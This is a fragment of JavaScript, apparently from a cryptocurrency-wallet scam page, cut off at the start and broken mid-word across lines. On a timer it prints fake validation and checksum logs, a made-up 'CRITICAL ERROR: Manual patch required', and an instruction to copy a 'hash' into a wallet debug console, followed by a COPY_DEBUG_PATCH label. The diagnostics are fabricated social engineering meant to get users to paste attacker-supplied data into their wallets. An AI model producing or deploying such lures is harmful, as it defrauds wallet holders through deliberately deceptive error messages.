
t_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contrac
t_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x4154845 inside Gas price must be gre
ater than 0");

  console.error("CRITICAL ERROR: Manu
al patch required for Gas price must 
be greater than 0");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH